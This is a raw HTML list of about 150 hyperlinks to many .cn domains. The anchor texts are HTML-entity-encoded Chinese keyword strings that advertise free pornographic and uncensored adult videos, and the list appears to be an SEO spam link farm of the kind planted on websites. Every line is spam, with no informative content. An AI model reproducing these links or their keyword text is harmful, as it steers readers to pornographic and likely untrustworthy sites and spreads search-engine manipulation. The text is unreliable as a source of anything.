<a href="http://hnbingxiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://wee-world.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://workmates.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://pachuang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dgfk.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxmry.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://oqrp.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://aoruicheng.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1huanke.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cpsac.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zteacher.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://5798.com.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xams.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://writeup.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://storecode.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;91</a>|
<a href="http://binhaiba.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://hotcast.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jjyyzmj.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://jhygg.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://idiq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://jx89.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://ahbss.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://fdytj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xihuly.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://storecode.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tezeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://sizang.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smartlk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kenduola.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chuaiqu.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zhe789.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://988566.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://forexlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://li5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lirs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://upblaze.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jak157.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://it4.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yinplus.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://simuhui.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://telfree.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lineseat.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://fdcsh.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suenews.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kk516.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://gousui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://dgqyh.com.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://feled.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gzy688.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://cboqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mvyv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://py1527.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://souling.com.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://shskys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://welton.com.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://onemtime.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bdfood.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://uk35.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://ahbss.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://cts1.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lygktd.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://bancen.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://idaoi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://huimintang.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yewenfeng.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://vcall.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://regulations.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://cnyan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://csjxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hr911.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://7cang.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnmke.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tx555.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mapconsult.com.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://workmates.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://bgsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
